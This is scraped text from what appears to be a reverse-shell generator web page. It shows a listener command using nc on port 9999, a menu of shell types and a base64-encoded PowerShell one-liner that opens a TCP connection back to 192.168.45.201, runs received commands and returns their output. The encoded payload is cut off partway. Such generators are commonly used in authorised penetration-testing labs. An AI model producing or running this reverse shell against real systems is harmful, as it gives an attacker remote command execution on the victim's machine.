 IP & Port
IP
192.168.45.201
Port
9999
+1
Listener
Advanced
🚀 rlwrap -cAr nc -lvnp 9999
Type
rlwrap + nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
🚀 powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdA
AuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADQANQAu
ADIAMAAxACIALAA5ADkAOQA5ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAG
UAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4A
NgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALg
BSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQAp
ACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAF
QAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQA
aQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcw
BlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0
AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAG
MAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsA